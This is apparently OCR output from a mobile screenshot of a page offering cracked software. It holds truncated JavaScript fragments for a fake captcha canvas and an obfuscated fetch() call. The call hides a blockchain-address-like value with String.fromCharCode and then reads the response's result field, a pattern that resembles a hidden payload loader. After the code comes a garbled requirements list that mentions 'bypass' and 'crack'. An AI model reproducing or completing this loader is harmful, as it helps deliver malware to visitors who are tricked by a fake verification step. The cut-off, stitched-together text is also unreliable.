
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz CPU for bypass
RAM:
Minimum 4 GB
Disk space:
64 GB for crack